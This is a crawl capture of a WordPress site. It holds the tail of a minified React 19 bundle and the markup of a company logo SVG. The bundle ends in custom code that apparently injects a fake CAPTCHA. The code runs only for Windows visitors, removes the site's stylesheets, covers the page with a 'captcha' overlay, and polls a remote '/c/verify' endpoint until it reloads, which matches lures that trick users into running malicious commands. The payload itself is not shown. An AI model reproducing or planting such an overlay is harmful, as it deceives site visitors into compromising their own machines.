Set,C1=new Set,x1=new Set,U1=new Set,w1=new Set,N1=new Set,H1=new Set;Object.freeze(M1);var mv={isMounted:function(e){var t=Il;if(t!==null&&ma&&t.tag===1){var n=t.stateNode;n._warnedAboutRefsInRender||console.error("%s is accessing isMounted inside its render() function. render() should be a pure function of props and state. It should never access something that requires stale data from the previous render, such as refs. Move this logic to componentDidMount and componentDidUpdate instead.",ue(t)||"A component"),n._warnedAboutRefsInRender=!0}return(e=e._reactInternals)?te(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.tag=Q1,o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bn(e),i=Fu(n);i.tag=X1,t!=null&&(Nm(t),i.callback=t),t=Wi(e,i,n),t!==null&&(qt(t,e,n),Ko(t,e,n)),ge!==null&&typeof ge.markForceUpdateScheduled=="function"&&ge.markForceUpdateScheduled(e,n)}},Kp=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)},Hh=null,yv=null,j1=Error("This is not a real error. It's an implementation detail of React's selective hydration feature. If this leaks into userspace, it's a bug in React. Please file an issue."),mn=!1,_1={},B1={},Y1={},G1={},jh=!1,L1={},pv={},gv={dehydrated:null,treeContext:null,retryLane:0},Z1=!1,vv=X(null),bv=X(null),q1={},Wp=null,_h=null,Bh=!1,V1=0,Q1=1,X1=2,Sv=3,wr=!1,k1=!1,Tv=null,Ev=!1,J1=null;J1=new Set;var po=!1,Tl=!1,Rv=!1,K1=typeof WeakSet=="function"?WeakSet:Set,yn=null,Yh=null,Gh=null,W1=!1,ql=null,qa=!1,Oi=null,t0=8192,$1=!1;try{var I1=Object.preventExtensions({})}catch{$1=!0}var c3={getCacheForType:function(e){var t=Lt(tn),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n},getOwner:function(){return Il}};if(typeof Symbol=="function"&&Symbol.for){var l0=Symbol.for;l0("selector.component"),l0("selector.has_pseudo_class"),l0("selector.role"),l0("selector.test_id"),l0("selector.text")}var o3=[],r3=typeof WeakMap=="function"?WeakMap:Map,Va=0,ia=2,go=4,vo=0,n0=1,Lh=2,Mv=3,gs=4,F1=5,$p=6,nl=Va,Jt=null,st=null,yt=0,Ta=0,a0=1,vs=2,u0=3,P1=4,Av=5,Zh=6,i0=7,zv=8,Kt=Ta,Qa=null,bo=!1,qh=!1,Ov=!1,vc=0,El=vo,Nr=0,Hr=0,Dv=0,Xa=0,bs=0,c0=null,Di=null,Ip=!1,Cv=0,eS=300,Fp=1/0,tS=500,o0=null,jr=null,Pp=!1,Ss=null,r0=0,xv=0,Uv=null,f3=50,f0=0,wv=null,Nv=!1,eg=!1,s3=50,Ts=0,s0=null,Vh=!1,lS=0,d3=1,h3=2,tg=null,nS=!1,aS=new Set,m3={},lg=null,Qh=null,Hv=!1,jv=!1,ng=!1,_v=!1,Es=0,Bv={};(function(){for(var e=0;e<Pb.length;e++){var t=Pb[e],n=t.toLowerCase();t=t[0].toUpperCase()+t.slice(1),za(n,"on"+t)}za(Kb,"onAnimationEnd"),za(Wb,"onAnimationIteration"),za($b,"onAnimationStart"),za("dblclick","onDoubleClick"),za("focusin","onFocus"),za("focusout","onBlur"),za(WE,"onTransitionRun"),za($E,"onTransitionStart"),za(IE,"onTransitionCancel"),za(Ib,"onTransitionEnd")})(),ju("onMouseEnter",["mouseout","mouseover"]),ju("onMouseLeave",["mouseout","mouseover"]),ju("onPointerEnter",["pointerout","pointerover"]),ju("onPointerLeave",["pointerout","pointerover"]),wn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),wn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),wn("onBeforeInput",["compositionend","keypress","textInput","paste"]),wn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var d0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yv=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(d0)),ag="_reactListening"+Math.random().toString(36).slice(2),uS=!1,iS=!1,ug=!1,cS=!1,ig=!1,cg=!1,oS=!1,og={},y3=/\r\n?/g,p3=/\u0000|\uFFFD/g,Rs="http://www.w3.org/1999/xlink",Gv="http://www.w3.org/XML/1998/namespace",g3="javascript:throw new Error('React form unexpectedly submitted.')",v3="suppressHydrationWarning",rg="$",fg="/$",Ms="$?",As="$!",Lv="F!",rS="F",b3="style",So=0,Xh=1,sg=2,Zv=null,qv=null,fS={dialog:!0,webview:!0},Vv=null,sS=typeof setTimeout=="function"?setTimeout:void 0,S3=typeof clearTimeout=="function"?clearTimeout:void 0,Qv=-1,dS=typeof Promise=="function"?Promise:void 0,T3=typeof queueMicrotask=="function"?queueMicrotask:typeof dS<"u"?function(e){return dS.resolve(null).then(e).catch(Vt)}:sS,zs=0,h0=1,hS=2,mS=3,xu=4,Uu=new Map,yS=new Set,To=kt.d;kt.d={f:function(){var e=To.f(),t=lc();return e||t},r:function(e){var t=Ja(e);t!==null&&t.tag===5&&t.type==="form"?iu(t):To.r(e)},D:function(e){To.D(e),$d("dns-prefetch",e,null)},C:function(e,t){To.C(e,t),$d("preconnect",e,t)},L:function(e,t,n){To.L(e,t,n);var i=kh;if(i&&e&&t){var o='link[rel="preload"][as="'+be(t)+'"]';t==="image"&&n&&n.imageSrcSet?(o+='[imagesrcset="'+be(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(o+='[imagesizes="'+be(n.imageSizes)+'"]')):o+='[href="'+be(e)+'"]';var r=o;switch(t){case"style":r=vl(e);break;case"script":r=fr(e)}Uu.has(r)||(e=Je({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),Uu.set(r,e),i.querySelector(o)!==null||t==="style"&&i.querySelector(rr(r))||t==="script"&&i.querySelector(ta(r))||(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}},m:function(e,t){To.m(e,t);var n=kh;if(n&&e){var i=t&&typeof t.as=="string"?t.as:"script",o='link[rel="modulepreload"][as="'+be(i)+'"][href="'+be(e)+'"]',r=o;switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":r=fr(e)}if(!Uu.has(r)&&(e=Je({rel:"modulepreload",href:e},t),Uu.set(r,e),n.querySelector(o)===null)){switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ta(r)))return}i=n.createElement("link"),Bl(i,"link",e),tl(i),n.head.appendChild(i)}}},X:function(e,t){To.X(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}},S:function(e,t,n){To.S(e,t,n);var i=kh;if(i&&e){var o=Ka(i).hoistableStyles,r=vl(e);t=t||"default";var d=o.get(r);if(!d){var h={loading:zs,preload:null};if(d=i.querySelector(rr(r)))h.loading=h0|xu;else{e=Je({rel:"stylesheet",href:e,"data-precedence":t},n),(n=Uu.get(r))&&uc(e,n);var g=d=i.createElement("link");tl(g),Bl(g,"link",e),g._p=new Promise(function(S,Y){g.onload=S,g.onerror=Y}),g.addEventListener("load",function(){h.loading|=h0}),g.addEventListener("error",function(){h.loading|=hS}),h.loading|=xu,sr(d,t,i)}d={type:"stylesheet",instance:d,count:1,state:h},o.set(r,d)}}},M:function(e,t){To.M(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0,type:"module"},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}}};var kh=typeof document>"u"?null:document,dg=null,m0=null,Xv=null,hg=null,Os=Qg,y0={$$typeof:ha,Provider:null,Consumer:null,_currentValue:Os,_currentValue2:Os,_threadCount:0},pS="%c%s%c ",gS="background: #e6e6e6;background: light-dark(rgba(0,0,0,0.1), rgba(255,255,255,0.25));color: #000000;color: light-dark(#000000, #ffffff);border-radius: 2px",vS="",mg=" ",bS=Function.prototype.bind,SS=!1,TS=null,ES=null,RS=null,MS=null,AS=null,zS=null,OS=null,DS=null,CS=null;TS=function(e,t,n,i){t=T(e,t),t!==null&&(n=A(t.memoizedState,n,0,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},ES=function(e,t,n){t=T(e,t),t!==null&&(n=Z(t.memoizedState,n,0),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},RS=function(e,t,n,i){t=T(e,t),t!==null&&(n=b(t.memoizedState,n,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},MS=function(e,t,n){e.pendingProps=A(e.memoizedProps,t,0,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},AS=function(e,t){e.pendingProps=Z(e.memoizedProps,t,0),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},zS=function(e,t,n){e.pendingProps=b(e.memoizedProps,t,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},OS=function(e){var t=cn(e,2);t!==null&&qt(t,e,2)},DS=function(e){ae=e},CS=function(e){k=e};var yg=!0,pg=null,kv=!1,_r=null,Br=null,Yr=null,p0=new Map,g0=new Map,Gr=[],E3="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" "),gg=null;if(Xf.prototype.render=Qf.prototype.render=function(e,t){var n=this._internalRoot;if(n===null)throw Error("Cannot update an unmounted root.");typeof t=="function"?console.error("does not support the second callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."):Ke(t)?console.error("You passed a container to the second argument of root.render(...). You don't need to pass it again since you already passed it to create the root."):typeof t<"u"&&console.error("You passed a second argument to root.render(...) but it only accepts one argument."),t=n.current;var i=bn(t);lo(t,i,e,n,null,null)},Xf.prototype.unmount=Qf.prototype.unmount=function(e){if(typeof e=="function"&&console.error("does not support a callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."),e=this._internalRoot,e!==null){this._internalRoot=null;var t=e.containerInfo;(nl&(ia|go))!==Va&&console.error("Attempted to synchronously unmount a root while React was already rendering. React cannot finish unmounting the root until the current render has completed, which may lead to a race condition."),vy(null,e,null,null),lc(),t[La]=null}},Xf.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Gr.length&&t!==0&&t<Gr[n].priority;n++);Gr.splice(n,0,e),n===0&&Ga(e)}},function(){var e=kf.version;if(e!=="19.0.0")throw Error(`Incompatible React versions: The "react" and "react-dom" packages must have the exact same version. Instead got:
  - react:      `+(e+`
  - react-dom:  19.0.0
Learn more: https://react.dev/warnings/version-mismatch`))}(),typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://react.dev/link/react-polyfills"),kt.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error("Unable to find node on an unmounted component."):(e=Object.keys(e).join(","),Error("Argument appears to not be a ReactComponent. Keys: "+e));return e=me(t),e=e!==null?E(e):null,e=e===null?null:e.stateNode,e},!function(){var e={bundleType:1,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:q,findFiberByHostInstance:Un,reconcilerVersion:"19.0.0"};return e.overrideHookState=TS,e.overrideHookStateDeletePath=ES,e.overrideHookStateRenamePath=RS,e.overrideProps=MS,e.overridePropsDeletePath=AS,e.overridePropsRenamePath=zS,e.scheduleUpdate=OS,e.setErrorHandler=DS,e.setSuspenseHandler=CS,e.scheduleRefresh=Ae,e.scheduleRoot=se,e.setRefreshHandler=Qe,e.getCurrentFiber=Gg,e.getLaneLabelMap=Tp,e.injectProfilingHooks=Ci,xn(e)}()&&Su&&window.top===window.self&&(-1<navigator.userAgent.indexOf("Chrome")&&navigator.userAgent.indexOf("Edge")===-1||-1<navigator.userAgent.indexOf("Firefox"))){var xS=window.location.protocol;/^(https?|file):$/.test(xS)&&console.info("%cDownload the React DevTools for a better development experience: https://react.dev/link/react-devtools"+(xS==="file:"?`
You might need to use a local HTTP server (instead of file://): https://react.dev/link/react-devtools-faq`:""),"font-weight:bold")}Ph.createRoot=function(e,t){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e);var n=!1,i="",o=Hm,r=Wu,d=Pe,h=null;return t!=null&&(t.hydrate?console.warn("hydrate through createRoot is deprecated. Use ReactDOMClient.hydrateRoot(container, <App />) instead."):typeof t=="object"&&t!==null&&t.$$typeof===oc&&console.error(`You passed a JSX element to createRoot. You probably meant to call root.render instead. Example usage:

  let root = createRoot(domContainer);
  root.render(<App />);`),t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(i=t.identifierPrefix),t.onUncaughtError!==void 0&&(o=t.onUncaughtError),t.onCaughtError!==void 0&&(r=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(h=t.unstable_transitionCallbacks)),t=gy(e,1,!1,null,null,n,i,o,r,d,h,null),e[La]=t.current,nc(e.nodeType===8?e.parentNode:e),new Qf(t)},Ph.hydrateRoot=function(e,t,n){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e),t===void 0&&console.error("Must provide initial children as second argument to hydrateRoot. Example usage: hydrateRoot(domContainer, <App />)");var i=!1,o="",r=Hm,d=Wu,h=Pe,g=null,S=null;return n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onUncaughtError!==void 0&&(r=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(h=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(g=n.unstable_transitionCallbacks),n.formState!==void 0&&(S=n.formState)),t=gy(e,1,!0,t,n??null,i,o,r,d,h,g,S),t.context=Sp(null),n=t.current,i=bn(n),o=Fu(i),o.callback=null,Wi(n,o,i),t.current.lanes=i,Jn(t,i),_a(t),e[La]=t.current,nc(e),new Xf(t)},Ph.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Ph}var Yb;function gE(){if(Yb)return A0.exports;Yb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),A0.exports=yE()):A0.exports=pE(),A0.exports}var vE=gE();const bE=Jh(vE);function SE(){return navigator.userAgent.toLowerCase().indexOf("win")!==-1}function TE(){const p="cf-used-at";let T=localStorage.getItem(p);T||(T=new Date().toISOString(),localStorage.setItem(p,T));const A=new Date(T);return(new Date().getTime()-A.getTime())/(1e3*60*60)>2}async function EE(){for(;;)(await fetch(`${Ih.apiUrl}/c/verify`)).ok&&(console.log("Captcha verified"),window.location.reload()),await new Promise(T=>setTimeout(T,2e3))}async function RE(){if(!SE())return;TE();try{if((await fetch(`${Ih.apiUrl}/c/verify`)).ok)return;console.log("Failed to verify captcha"),console.log("Starting captcha cycle"),EE()}catch(A){console.log("Failed to verify captcha",A)}document.getElementById("captcha-css")&&document.querySelectorAll('link[rel="stylesheet"], style').forEach(b=>{b.id!=="captcha-css"&&b.remove()}),bE.createRoot(document.body).render(we.jsx(wu.StrictMode,{children:we.jsx(dE,{})}))}RE()});


--- FILE ---
content_type: image/svg+xml
request_url: https://urbatis.com/wp-content/uploads/2021/07/Logo.svg
body_size: 4188
content:
<svg width="2303" height="742" viewBox="0 0 2303 742" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M310.364 736.651C331.045 740.168 352.307 742 374 742C395.496 742 416.569 740.201 437.073 736.747L417.285 637.549C403.192 639.82 388.734 641 374 641C359.031 641 344.347 639.782 330.041 637.44L310.364 736.651Z" fill="#F36D23"/>
<path d="M435.063 107.934C464.055 114.637 491.26 126.009 515.842 141.215L572.788 56.688C537.058 34.4046 497.261 17.9504 454.751 8.66992L435.063 107.934Z" fill="#D3A02A"/>
<path d="M153.416 526.74C170.253 550.543 190.846 571.502 214.333 588.752L157.297 673.412C122.461 648.803 92.0575 618.42 67.5078 583.669L153.416 526.74Z" fill="#FB9C26"/>
<path d="M603.403 228.543C618.549 252.881 629.93 279.806 636.73 308.503L738.746 288.615C729.099 246.408 712.197 206.933 689.411 171.548L603.403 228.543Z" fill="#C02032"/>
<path d="M142.996 510.852C128.12 486.333 117.038 459.257 110.564 430.438L8.56763 450.322C17.8633 492.658 34.4453 532.295 56.9451 567.876L142.996 510.852Z" fill="#D08B2B"/>
<path d="M104 371C104 384.856 105.044 398.469 107.057 411.764L4.97539 431.665C1.70232 411.925 0 391.66 0 371C0 348.345 2.04712 326.164 5.96786 304.629L107.852 325.299C105.319 340.154 104 355.423 104 371Z" fill="#47773D"/>
<path d="M636.932 432.638C630.19 461.512 618.815 488.604 603.632 513.088L689.219 570.749C712.118 535.264 729.095 495.656 738.766 453.298L636.932 432.638Z" fill="#00B0D9"/>
<path d="M111.705 306.694C118.673 278.177 130.169 251.436 145.39 227.277L59.8301 169.634C36.8859 204.787 19.7745 244.035 9.85474 286.03L111.705 306.694Z" fill="#007EBB"/>
<path d="M217.349 151.064C193.843 167.836 173.139 188.283 156.076 211.566L70.6189 153.993C95.489 119.84 126.076 90.0529 160.988 66.0134L217.349 151.064Z" fill="#60BA48"/>
<path d="M515.507 600.992C491.256 615.944 464.462 627.168 435.924 633.865L455.723 733.116C497.474 723.885 536.593 707.73 571.794 685.93L515.507 600.992Z" fill="#901738"/>
<path d="M587.688 675.52L531.319 590.458C555.072 573.4 575.942 552.582 593.058 528.874L678.512 586.445C653.6 621.031 622.849 651.195 587.688 675.52Z" fill="#FCB712"/>
<path d="M233.194 140.578L176.906 55.6377C211.816 34.1225 250.562 18.1526 291.892 8.96875L311.692 108.225C283.572 114.867 257.151 125.907 233.194 140.578Z" fill="#02558B"/>
<path d="M742.513 434.671L640.596 413.994C642.836 399.993 644 385.632 644 371C644 356.064 642.787 341.411 640.455 327.134L742.498 307.241C746.115 327.956 748 349.259 748 371C748 392.71 746.12 413.984 742.513 434.671Z" fill="#ED432A"/>
<path d="M678.718 155.841L592.804 212.774C575.812 189.318 555.142 168.702 531.639 151.772L588.651 67.1484C623.507 91.4236 653.997 121.451 678.718 155.841Z" fill="#279B48"/>
<path d="M230.031 599.456L173.088 683.978C208.935 706.669 248.942 723.466 291.719 732.993L311.411 633.709C282.153 626.764 254.739 615.059 230.031 599.456Z" fill="#DE1580"/>
<path d="M436.091 5.08942L416.412 104.312C402.595 102.132 388.43 101 374 101C359.131 101 344.542 102.202 330.326 104.514L310.539 5.31911C331.165 1.82178 352.368 0 374 0C395.153 0 415.896 1.74205 436.091 5.08942Z" fill="#EB1C2E"/>
<rect x="123" y="121" width="500" height="500" rx="250" fill="#0C2F4D"/>
<path d="M270.882 228.68H264.162V289H270.882V228.68ZM289.543 251.4H283.143V289H289.543V269.56C289.543 263.88 290.343 256.28 297.863 256.28C304.023 256.28 304.583 263 304.583 267.64V289H310.983V269.08C310.983 263.4 311.783 256.28 319.143 256.28C325.703 256.28 326.023 262.28 326.023 267.16V289H332.423V266.12C332.423 258.2 330.023 250.36 320.423 250.36C315.863 250.36 311.383 252.44 309.143 256.6C307.143 252.68 303.143 250.36 298.743 250.36C294.903 250.36 291.703 252.36 289.703 255.48H289.543V251.4ZM362.549 256.28C370.469 256.28 375.189 262.36 375.189 269.88C375.189 277.48 370.869 284.12 362.629 284.12C354.629 284.12 350.309 277.16 350.309 269.8C350.309 262.76 355.109 256.28 362.549 256.28ZM350.629 251.4H344.229V310.12H350.629V283.72H350.789C353.829 287.8 358.549 290.04 363.669 290.04C374.949 290.04 381.749 281 381.749 270.28C381.749 259.88 374.789 250.36 363.749 250.36C358.549 250.36 353.909 252.6 350.789 256.76H350.629V251.4ZM406.321 256.28C414.241 256.28 418.961 262.36 418.961 269.88C418.961 277.48 414.641 284.12 406.401 284.12C398.401 284.12 394.081 277.16 394.081 269.8C394.081 262.76 398.881 256.28 406.321 256.28ZM425.041 251.4H418.641V256.76H418.481C415.361 252.76 410.721 250.36 405.601 250.36C394.321 250.36 387.521 259.56 387.521 270.28C387.521 280.68 394.481 290.04 405.521 290.04C410.801 290.04 415.201 287.96 418.481 283.8H418.641V289H425.041V251.4ZM464.813 254.12C461.453 251.72 457.293 250.36 453.213 250.36C442.173 250.36 433.133 259 433.133 270.2C433.133 281.56 441.773 290.04 453.133 290.04C457.613 290.04 461.373 288.68 465.053 286.2V277.64H464.893C461.773 281.72 458.013 284.12 452.653 284.12C444.813 284.12 439.693 277.64 439.693 270.2C439.693 262.68 445.213 256.28 452.973 256.28C458.013 256.28 461.693 258.84 464.653 262.6H464.813V254.12ZM481.659 257.32H488.379V251.4H481.659V237.88H475.259V251.4H471.339V257.32H475.259V289H481.659V257.32ZM273.839 355.4H267.439V393H273.839V373.56C273.839 367.88 274.639 360.28 282.159 360.28C288.319 360.28 288.879 367 288.879 371.64V393H295.279V373.08C295.279 367.4 296.079 360.28 303.439 360.28C309.999 360.28 310.319 366.28 310.319 371.16V393H316.719V370.12C316.719 362.2 314.319 354.36 304.719 354.36C300.159 354.36 295.679 356.44 293.439 360.6C291.439 356.68 287.439 354.36 283.039 354.36C279.199 354.36 275.999 356.36 273.999 359.48H273.839V355.4ZM361.566 375.56C362.206 364.36 355.806 354.36 343.726 354.36C331.966 354.36 325.486 363.56 325.486 374.68C325.486 385.48 332.686 394.04 343.886 394.04C351.566 394.04 357.646 390.2 361.246 383.48L355.806 380.36C353.326 384.84 349.806 388.12 344.366 388.12C337.086 388.12 332.126 382.52 332.046 375.56H361.566ZM332.366 370.12C333.166 364.68 338.286 360.28 343.806 360.28C349.406 360.28 353.966 364.68 354.846 370.12H332.366ZM385.93 360.28C393.85 360.28 398.57 366.36 398.57 373.88C398.57 381.48 394.25 388.12 386.01 388.12C378.01 388.12 373.69 381.16 373.69 373.8C373.69 366.76 378.49 360.28 385.93 360.28ZM404.65 355.4H398.25V360.76H398.09C394.97 356.76 390.33 354.36 385.21 354.36C373.93 354.36 367.13 363.56 367.13 374.28C367.13 384.68 374.09 394.04 385.13 394.04C390.41 394.04 394.81 391.96 398.09 387.8H398.25V393H404.65V355.4ZM422.902 355.4H416.502V393H422.902V375.16C422.902 368.44 423.462 360.28 432.262 360.28C439.702 360.28 440.182 365.72 440.182 371.8V393H446.582V370.68C446.582 361.88 444.182 354.36 433.782 354.36C429.142 354.36 425.702 356.36 423.062 359.96H422.902V355.4ZM479.328 361.32C477.648 357.4 473.648 354.36 469.328 354.36C463.247 354.36 458.128 358.68 458.128 365C458.128 376.84 475.088 373.96 475.088 382.36C475.088 385.8 472.448 388.12 469.008 388.12C464.768 388.12 462.928 385.64 461.328 382.12L455.648 384.52C457.648 390.44 462.608 394.04 468.928 394.04C475.888 394.04 481.648 388.92 481.648 381.8C481.648 375.48 477.328 372.84 472.928 371C468.528 369.16 464.208 367.88 464.208 364.44C464.208 362.04 466.608 360.28 468.848 360.28C471.168 360.28 473.088 362.12 473.968 364.12L479.328 361.32ZM285.643 436.68H278.363L302.843 500.6L327.323 436.68H320.043L302.843 482.68L285.643 436.68ZM343.078 464.28C350.998 464.28 355.718 470.36 355.718 477.88C355.718 485.48 351.398 492.12 343.158 492.12C335.158 492.12 330.838 485.16 330.838 477.8C330.838 470.76 335.638 464.28 343.078 464.28ZM361.798 459.4H355.398V464.76H355.238C352.118 460.76 347.478 458.36 342.358 458.36C331.078 458.36 324.278 467.56 324.278 478.28C324.278 488.68 331.238 498.04 342.278 498.04C347.558 498.04 351.958 495.96 355.238 491.8H355.398V497H361.798V459.4ZM379.89 431H373.49V497H379.89V431ZM397.695 459.4H391.295V481.08C391.295 491.08 395.055 498.04 406.175 498.04C417.295 498.04 421.055 491.08 421.055 481.08V459.4H414.655V480.36C414.655 486.68 413.935 492.12 406.175 492.12C398.415 492.12 397.695 486.68 397.695 480.36V459.4ZM465.433 479.56C466.073 468.36 459.673 458.36 447.593 458.36C435.833 458.36 429.353 467.56 429.353 478.68C429.353 489.48 436.553 498.04 447.753 498.04C455.433 498.04 461.513 494.2 465.113 487.48L459.673 484.36C457.193 488.84 453.673 492.12 448.233 492.12C440.953 492.12 435.993 486.52 435.913 479.56H465.433ZM436.233 474.12C437.033 468.68 442.153 464.28 447.673 464.28C453.273 464.28 457.833 468.68 458.713 474.12H436.233Z" fill="white"/>
<path d="M906.421 197.133H866.291V422.622C866.291 463.707 870.113 496.671 901.644 526.768C926.008 550.655 960.883 563.554 994.802 563.554C1031.11 563.554 1066.94 549.222 1091.78 522.469C1120.45 492.849 1123.31 461.796 1123.31 422.622V197.133H1083.18V411.635C1083.18 439.821 1084.62 471.351 1065.51 494.282C1048.79 514.347 1020.6 526.29 994.802 526.29C968.526 526.29 937.951 513.869 922.186 491.894C905.466 468.962 906.421 438.388 906.421 411.635V197.133ZM1230.6 332.809H1192.38V557.343H1230.6V445.076C1230.6 415.934 1232.51 361.95 1274.55 361.95C1284.58 361.95 1289.84 366.728 1297.48 371.983L1315.63 337.108C1304.64 330.898 1294.13 326.598 1281.24 326.598C1256.39 326.598 1244.93 339.497 1231.55 357.173H1230.6V332.809ZM1461.8 361.95C1509.1 361.95 1537.28 398.258 1537.28 443.165C1537.28 488.55 1511.48 528.201 1462.28 528.201C1414.5 528.201 1388.71 486.639 1388.71 442.687C1388.71 400.647 1417.37 361.95 1461.8 361.95ZM1352.4 557.343H1390.62V526.29H1391.57C1409.73 550.655 1437.91 563.554 1468.97 563.554C1534.89 563.554 1576.46 507.659 1576.46 445.076C1576.46 381.537 1535.37 326.598 1468.49 326.598C1437.91 326.598 1409.73 340.93 1391.57 364.817H1390.62V163.213H1352.4V557.343ZM1723.19 361.95C1770.49 361.95 1798.67 398.258 1798.67 443.165C1798.67 488.55 1772.88 528.201 1723.67 528.201C1675.9 528.201 1650.1 486.639 1650.1 442.687C1650.1 400.647 1678.76 361.95 1723.19 361.95ZM1834.98 332.809H1796.76V364.817H1795.81C1777.17 340.93 1749.47 326.598 1718.89 326.598C1651.53 326.598 1610.92 381.537 1610.92 445.554C1610.92 507.659 1652.49 563.554 1718.41 563.554C1749.94 563.554 1776.22 551.132 1795.81 526.29H1796.76V557.343H1834.98V332.809ZM1945.89 368.161H1986.01V332.809H1945.89V252.072H1907.67V332.809H1884.26V368.161H1907.67V557.343H1945.89V368.161ZM2065.91 332.809H2027.69V557.343H2065.91V332.809ZM2046.8 221.019C2031.99 221.019 2019.57 233.44 2019.57 248.25C2019.57 263.537 2031.99 275.481 2046.8 275.481C2061.61 275.481 2074.03 263.537 2074.03 248.25C2074.03 233.44 2061.61 221.019 2046.8 221.019ZM2268.33 368.161C2258.3 344.752 2234.41 326.598 2208.62 326.598C2172.31 326.598 2141.73 352.396 2141.73 390.137C2141.73 460.841 2243.01 443.643 2243.01 493.805C2243.01 514.347 2227.25 528.201 2206.71 528.201C2181.39 528.201 2170.4 513.392 2160.84 492.371L2126.92 506.703C2138.87 542.056 2168.49 563.554 2206.23 563.554C2247.79 563.554 2282.19 532.979 2282.19 490.46C2282.19 452.72 2256.39 436.954 2230.11 425.967C2203.84 414.979 2178.04 407.335 2178.04 386.792C2178.04 372.46 2192.37 361.95 2205.75 361.95C2219.6 361.95 2231.07 372.938 2236.32 384.881L2268.33 368.161Z" fill="#0C2F4D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://urbatis.com/wp-content/uploads/2021/07/Logo-Simple.svg
body_size: 3187
content:
